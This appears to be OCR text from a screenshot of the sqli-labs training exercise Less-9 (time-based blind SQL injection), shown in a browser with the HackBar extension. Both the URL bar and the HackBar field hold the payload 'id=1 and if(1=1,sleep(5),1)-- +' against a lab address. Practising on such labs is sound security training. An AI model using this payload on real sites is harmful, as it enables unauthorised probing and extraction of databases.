 Less-9 Blind- Time based- Singl
193.112.113.137/sqlilabs/Less-9/?id=1 and if(1=1,sleep(5),1)-- +
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
HackBar Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-9/?id=1 and if(1=1,sleep(5),1)-- +
Split URL
Execute
Post data Referrer User Agent Cookies